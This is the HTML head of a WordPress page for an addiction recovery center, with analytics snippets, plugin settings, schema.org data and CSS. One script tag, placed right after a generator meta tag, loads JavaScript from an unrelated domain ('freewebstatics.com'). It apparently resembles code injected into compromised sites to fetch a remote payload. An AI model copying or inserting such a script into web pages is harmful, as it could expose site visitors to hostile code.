var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5471","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"124aca8e59","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" /\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theprocessrecoverycenter.com/wp-json/wp/v2/posts/5471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.theprocessrecoverycenter.com/?p=5471' />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-5471 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
